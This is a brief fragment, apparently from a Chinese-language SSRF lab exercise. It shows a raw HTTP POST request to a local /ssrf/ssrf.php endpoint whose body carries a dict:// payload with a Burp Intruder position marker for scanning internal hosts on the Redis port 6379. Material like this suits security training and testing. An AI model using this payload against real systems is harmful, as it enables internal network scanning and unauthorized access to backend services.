 目标: http://192.168.187.130:9091 更新Host报头来匹配目标
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.187.130:9091
3 Content-Length: 31
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
8 Origin: http://192.168.187.130:9091
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.187.130:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=dict://172.250.250.§ §:6379